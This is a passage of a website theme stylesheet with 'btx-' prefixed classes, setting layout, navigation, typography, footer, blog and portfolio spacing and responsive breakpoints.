	.btx-layout-responsive.btx-layout--boxed.btx-layout--sidenav-full .btx-wrapper--parallax-footer .btx-footer,
	.btx-layout-responsive.btx-layout--boxed.btx-layout--sidenav-fixed .btx-wrapper--parallax-footer .btx-footer {
		max-width: 1010px;
	}
}

@media only screen and (max-width: 1010px) {
	.btx-layout--boxed .btx-side-navbar--left.btx-side-navbar--fixed,
	.btx-layout--boxed .btx-side-navbar--left.btx-side-navbar--full {
		left: 0;
	}

	.btx-layout--boxed .btx-side-navbar--right.btx-side-navbar--fixed,
	.btx-layout--boxed .btx-side-navbar--right.btx-side-navbar--full {
		right: 0;
	}

	.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--left .btx-side-navbar-nav {
	  left: 30px;
	}

	.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--right .btx-side-navbar-nav {
	  right: 30px;
	}

	.btx-layout--boxed .btx-navbar--fixed {
		left: 0;
		max-width: 100%;
	}

	.btx-layout--boxed.btx-layout--fixednav .btx-header-widgets {
		left: 0;
		max-width: 100%;
	}
}

.btx-container {
	padding-right: 5%;
	padding-left: 5%;
}

.btx-main {
	width: 72%;
}

.btx-sidebar {
	width: 28%;
}


.btx-sidebar, .btx-main.btx-blog, .btx-main.btx-archive, .btx-main.btx-shop {
	padding-top: 60px;
	padding-bottom: 60px;
}

.btx-sidebar > .btx-sidebar-background {
	background-color: transparent;
}





.btx-layout--boxed .btx-wrapper {
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.33);
}

body {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:300;	font-size: 16px;
}

.btx-section-wrapper,
.btx-box-content {
	font-size: 16px;
}

h1 {
	font-size: 42px;
}

h2 {
	font-size: 36px;
}

h3 {
	font-size: 22px;
}

h4 {
	font-size: 18px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}

input[type=button],
input[type=submit],
.btnx {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:700;	text-transform: uppercase;
}

input[type=button],
input[type=submit] {
	padding: 12.5px 24px;
	border-radius: 35px;
	border-width: 1px;
	color: #82a9bf;
	background-color: transparent;
	border-color: #82a9bf;
}

.btx-button > .btnx {
	border-radius: 35px;
	border-width: 1px;
}

input[type=button]:hover,
input[type=submit]:hover,
input[type=button]:focus,
input[type=submit]:focus,
.btx-product-entry-button .btnx:hover {
	color: #005977;
	background-color: transparent;
	border-color: #005977;
}




.btx-side-navbar {
	text-align: left;
}

.btx-side-navbar .btx-widgets {
	text-align: left;
}


.btx-navbar--custom {
	height: 80px;
	line-height: 80px;
}

.btx-content-wrapper,
.btx-wrapper--header-transparent .btx-content-wrapper > .btx-page-title {
	padding-top: 80px;
}

.btx-layout--topnav-stacked .btx-content-wrapper,
.btx-layout--topnav-stacked .btx-wrapper--header-transparent .btx-content-wrapper > .btx-page-title {
	padding-top: 104px;
}

.btx-layout--sidenav .btx-content-wrapper,
.btx-layout--sidenav .btx-wrapper--header-transparent .btx-content-wrapper > .btx-page-title {
	padding-top: 0px;
}

.btx-wrapper--header-transparent .btx-post-featured--fullwidth .btx-page-title,
.btx-wrapper--header-transparent .btx-post-featured--overlap .btx-page-title {
	top: 80px;
}

.btx-layout--topnav-stacked .btx-wrapper--header-transparent .btx-post-featured--fullwidth .btx-page-title,
.btx-layout--topnav-stacked .btx-wrapper--header-transparent .btx-post-featured--overlap .btx-page-title {
	top: 104px;
}

.btx-layout--sidenav .btx-wrapper--header-transparent .btx-post-featured--fullwidth .btx-page-title,
.btx-layout--sidenav .btx-wrapper--header-transparent .btx-post-featured--overlap .btx-page-title {
	top: 0px;
}

.btx-navbar,
.btx-navbar--mobile {
	border-bottom-width: 0px;
	border-bottom-style: solid;
}

.btx-navbar .btx-mega-menu,
.btx-navbar .btx-cart-box,
.btx-navbar .btx-menu > li > .sub-menu {
	margin-top: 0px;
}




.btx-navbar .btx-mega-menu > ul > li {
	border-right-width: 1px;
	border-right-style: solid;
}





.btx-navbar:not(.btx-navbar--minimal--full) .btx-menu .current-menu-item > a,
.btx-navbar:not(.btx-navbar--minimal--full) .btx-menu .current-menu-ancestor > a,
.btx-side-navbar .btx-menu .current-menu-item > a,
.btx-side-navbar .btx-menu .current-menu-ancestor > a,
.btx-side-navbar .btx-menu .current-menu-ancestor > .btx-mega-menu-item > a {
	color: #82a9bf;
}


.btx-navbar .btx-menu a,
.btx-navbar--mobile .btx-menu a,
.btx-navbar .btx-menu > li:before,
.btx-side-navbar .btx-menu a {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:300;}

.btx-navbar .btx-menu > li > a,
.btx-navbar--mobile .btx-menu > li > a,
.btx-side-navbar .btx-menu > li > a {
	text-transform: uppercase;
}

.btx-navbar .btx-menu a,
.btx-navbar--mobile .btx-menu a,
.btx-navbar .btx-menu > li:before,
.btx-side-navbar .btx-menu a {
	font-size: 12px;
}

.btx-navbar .btx-menu > li > a,
.btx-side-navbar .btx-menu > li > a {
	letter-spacing: 0.1em;
}

.btx-navbar .btx-menu > li:before {
	content: "•";
}

.btx-navbar .sub-menu {
	text-transform: none;
}

.btx-navbar .btx-menu .sub-menu a,
.btx-navbar .btx-menu .btx-mega-menu a {
	font-size: 14px;
}

.btx-navbar .sub-menu {
	min-width: 220px;
}








.btx-navbar .btx-collapsed-menu--full .current-menu-item > a,
.btx-navbar .btx-collapsed-menu--full .current-menu-ancestor > a,
.btx-navbar .btx-collapsed-menu--full .current-menu-ancestor > .btx-mega-menu-item > a,
.btx-side-navbar .btx-collapsed-menu--full .current-menu-item > a,
.btx-side-navbar .btx-collapsed-menu--full .current-menu-ancestor > a,
.btx-side-navbar .btx-collapsed-menu--full .current-menu-ancestor > .btx-mega-menu-item > a {
	color: #82a9bf;
}


.btx-navbar .btx-collapsed-menu--full a,
.btx-navbar .btx-collapsed-menu--full .btx-menu > li:before,
.btx-side-navbar .btx-collapsed-menu--full a,
.btx-side-navbar .btx-collapsed-menu--full .btx-menu > li:before {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}

.btx-navbar .btx-collapsed-menu--full .btx-menu > li > a,
.btx-side-navbar .btx-collapsed-menu--full .btx-menu > li > a {
	font-size: 15px;
}






.btx-navbar--mobile .btx-collapsed-menu--full .current-menu-item > a,
.btx-navbar--mobile .btx-collapsed-menu--full .current-menu-ancestor > a,
.btx-navbar--mobile .btx-collapsed-menu--full .current-menu-ancestor > .btx-mega-menu-item > a,
.btx-collapsed-menu--classic .btx-menu .current-menu-item > a,
.btx-collapsed-menu--classic .btx-menu .current-menu-ancestor > a,
.btx-collapsed-menu--classic .btx-menu .current-menu-ancestor > .btx-mega-menu-item > a {
	color: #82a9bf;
}


.btx-navbar--mobile .btx-collapsed-menu--full a,
.btx-collapsed-menu--classic a {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:300;}

.btx-navbar--mobile .btx-collapsed-menu--full a,
.btx-collapsed-menu--classic a {
	text-transform: none;
}

.btx-navbar--mobile .btx-collapsed-menu--full a,
.btx-collapsed-menu--classic a {
	font-size: 14px;
}


.btx-navbar.btx-navbar--alternate,
.btx-navbar.btx-navbar--alternate .btx-menu,
.btx-navbar.btx-navbar--alternate .btx-navbar-header,
.btx-navbar.btx-navbar--alternate .btx-navbar-widget {
	height: 60px;
	line-height: 60px;
}

.btx-navbar.btx-navbar--alternate,
.btx-navbar--mobile.btx-navbar--alternate {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}


.btx-navbar.btx-navbar--alternate,
.btx-navbar--mobile.btx-navbar--alternate {
	background-color: rgba(255,255,255,1);
}

.btx-navbar.btx-navbar--alternate:not(.btx-navbar--minimal--full) .btx-menu > li > a,
.btx-navbar.btx-navbar--alternate:not(.btx-navbar--minimal--full) .btx-menu > li:before {
	font-size: 12px;
}




.btx-topbar {
	height: 38px;
	line-height: 38px;
}

@media only screen and (min-width: 768px) and (max-width: 960px) {
	.btx-layout-responsive .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive.btx-layout--topnav-stacked .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive.btx-layout--sidenav .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content--no-header .btx-content-wrapper,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title {
		padding-top: 98px;
	}

	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title {
		top: 98px;
	}
}

@media only screen and (max-width: 767px) {
	.mobile-topbar-enable .btx-topbar {
		height: 76px;
	}

	.btx-layout-responsive .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive.btx-layout--topnav-stacked .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive.btx-layout--sidenav .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content--no-header .btx-content-wrapper,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title {
		padding-top: 136px;
	}

	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title {
		top: 136px;
	}
}

.mobile-topbar-enable .btx-collapsed-menu--classic {
	top: 136px;
}


.btx-topbar {
	border-bottom-width: 0px;
	border-bottom-style: solid;
}














.btx-footer.type-footer,
.btx-footer.type-footer-bottombar {
	border-top-width: 0px;
	border-top-style: solid;
}




.btx-footer {
	color: #ffffff;
}



.btx-footer.type-bottombar .btx-bottombar, .btx-footer.type-footer-bottombar .btx-bottombar-content {
		border-top-width: 0px;
		border-top-style: solid;
}


.btx-bottombar {
	background-color: transparent;
}

.btx-bottombar {
	font-size: 12px;
}




.btx-page-title h1 {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}






.btx-main.btx-blog .btx-entry,
.btx-main.btx-archive .btx-entry {
	margin-bottom: 60px;
}

.btx-main.btx-archive--grid .btx-entry,
.btx-main.btx-archive--masonry .btx-entry,
.btx-main.btx-blog--grid .btx-entry,
.btx-main.btx-blog--masonry:not(.btx-entries--hover-content) .btx-entry {
	padding-right: 30px;
	padding-left: 30px;
}

.btx-main.btx-archive--grid .btx-archive-content,
.btx-main.btx-archive--masonry .btx-archive-content,
.btx-main.btx-blog--grid .btx-blog-content,
.btx-main.btx-blog--masonry .btx-blog-content {
	margin-left: -30px;
	margin-right: -30px;
}

.btx-main.btx-blog--masonry.btx-entries--hover-content .btx-blog-content {
	margin-right: -60px;
}

.btx-main.btx-blog--masonry.btx-entries--hover-content .btx-entry-inner {
	width: calc(100% - 60px);
	margin-bottom: 60px;
}

.btx-main.btx-blog--masonry.btx-entries--hover-content .btx-entry-media {
	margin: -30px -30px -30px;
}


.btx-main.btx-blog .btx-entry-title,
.btx-main.btx-archive .btx-entry-title {
	text-transform: none;
}


.btx-main.btx-blog .btx-entry-title,
.btx-main.btx-archive .btx-entry-title {
	font-size: 18px;
}

.btx-main.btx-blog .btx-entry-inner,
.btx-main.btx-archive .btx-entry-inner {
	background-color: transparent;
}


.btx-main.btx-portfolio .btx-entry {
	margin-bottom: 15px;
}

.btx-main.btx-portfolio--masonry:not(.btx-entries--hover-content) .btx-entry,
.btx-main.btx-portfolio--grid .btx-entry {
	padding-left: 7.5px;
	padding-right: 7.5px;
}

.btx-main.btx-portfolio--masonry .btx-portfolio-content,
.btx-main.btx-portfolio--grid .btx-portfolio-content {
	margin-left: -7.5px;
	margin-right: -7.5px;
}

.btx-main.btx-portfolio--masonry.btx-entries--hover-content .btx-portfolio-content {
	margin-right: -15px;
}

.btx-main.btx-portfolio--masonry.btx-entries--hover-content .btx-entry-inner {
	width: calc(100% - 15px);
	margin-bottom: 15px;
}

.btx-main.btx-portfolio--masonry.btx-entries--hover-content .btx-entry-media {
	margin: -7.5px -7.5px -7.5px;
}

.btx-main.btx-portfolio .btx-entry-body,
.btx-main.btx-portfolio:not(.btx-portfolio--list):not(.btx-entries--hover-content) .btx-entry-body {
	padding: 7.5px;
}

.btx-main.btx-portfolio .btx-entry-title {
	text-transform: none;
}

.btx-main.btx-portfolio .btx-entry-title {
	letter-spacing: -0.01em;
}

.btx-main.btx-portfolio .btx-entry-title {
	font-size: 18px;
}



